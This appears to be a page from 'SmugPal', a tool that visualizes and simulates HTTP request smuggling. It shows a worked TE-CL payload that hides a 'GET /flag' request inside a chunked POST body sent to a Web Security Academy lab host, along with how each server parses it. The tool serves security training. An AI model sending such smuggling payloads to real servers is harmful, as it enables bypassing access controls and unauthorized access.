 SmugPal: HTTP Smuggling Visualizer / Simulator / Command Line Generator
Settings
Server 1 Mode
TE (Follow Transfer-Encoding only)
Server 2 Mode
CL (Follow Content-Length only)
Templates
TE-CL CL-TE CL-0 H2-TE H2-CL H2-WS
Size Calculator
Dec: 0 Hex: 0
(newlines are automatically converted to CRLF during processing)
Simulator
Input
Transfer-Encoding: chunked
Content-Length: 4
28
GET /flag HTTP/1.1
Content-Length: 23
0
GET / HTTP/1.1
(newlines are converted to CRLF (2 bytes) for counting)
Server 1 Sees
POST / HTTP/1.1\r\n
Host: 0a0d00d40336daa38033173400be001a.web-security-academy.net\r\n
Transfer-Encoding: chunked\r\n
Content-Length: 4\r\n
\r\n
28\r\n
GET /flag HTTP/1.1\r\n
Content-Length: 23\r\n
\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Server 2 Sees
POST / HTTP/1.1\r\n
Host: 0a0d00d40336daa38033173400be001a.web-security-academy.net\r\n
Transfer-Encoding: chunked\r\n
Content-Length: 4\r\n
\r\n
28\r\n
GET /flag HTTP/1.1\r\n
Content-Length: 23\r\n
\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Command Line
Hostname example.com Port 80
nc (HTTP)